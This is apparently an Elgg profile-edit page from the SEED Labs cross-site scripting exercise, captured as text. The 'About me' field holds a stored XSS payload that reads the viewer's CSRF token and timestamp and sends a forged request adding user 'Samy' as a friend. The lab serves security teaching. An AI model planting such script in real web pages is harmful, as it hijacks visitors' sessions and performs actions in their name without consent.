 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add"+"?friend=59"+ts+token+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.send();
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications